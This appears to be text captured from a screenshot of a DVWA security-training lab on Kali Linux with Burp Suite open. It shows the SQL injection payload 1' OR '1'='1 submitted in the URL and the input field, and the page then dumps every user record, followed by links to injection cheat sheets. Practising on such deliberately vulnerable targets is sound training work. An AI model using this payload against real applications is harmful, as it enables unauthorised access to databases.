 Settings
Burp Suite
Vulnerability: SQL Injectio
http://127.0.0.1:8080/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/